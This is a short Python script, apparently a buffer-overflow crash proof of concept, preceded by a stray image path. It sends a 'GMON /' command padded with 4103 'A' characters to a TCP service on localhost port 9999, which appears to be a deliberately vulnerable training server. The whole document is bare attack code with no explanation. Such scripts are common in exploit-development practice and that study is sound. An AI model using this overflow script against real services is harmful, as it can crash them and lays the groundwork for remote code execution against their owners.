 1 import socket
2 import os
3 import sys
4
5 payload = ""
6 payload += "GMON /"
7 payload += "A" * 4103
8
9 print "[+] Sending buffer (Size: %d)" % len(payload)
10
11 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 s.connect(('127.0.0.1', 9999))
13 print(s.recv(1024))
14 s.send(payload.encode('utf-8'))
15 s.close()
16